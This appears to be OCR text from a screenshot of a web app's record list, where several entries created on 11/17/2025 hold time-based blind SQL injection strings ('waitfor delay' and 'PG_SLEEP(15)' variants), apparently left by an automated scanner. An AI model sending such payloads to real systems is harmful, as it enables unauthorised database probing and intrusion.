
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 7:35 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 7:35 PM
555a2mXKwMz'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 7:35 PM
555-1 OR 32=(SELECT 32 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:35 PM
555-1) OR 644=(SELECT 644 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:35 PM
555-1)) OR 989=(SELECT 989 FROM PG_SLEEP(15))--